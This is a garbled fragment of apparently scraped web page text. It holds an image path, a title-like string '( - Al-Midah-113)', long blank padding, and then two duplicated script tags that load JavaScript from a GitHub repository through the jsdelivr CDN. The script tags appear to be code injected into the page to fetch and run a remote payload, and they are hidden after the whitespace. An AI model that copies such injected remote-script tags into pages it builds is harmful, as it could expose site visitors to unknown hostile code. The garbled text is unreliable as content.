 ( - Al-Midah-113)                                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  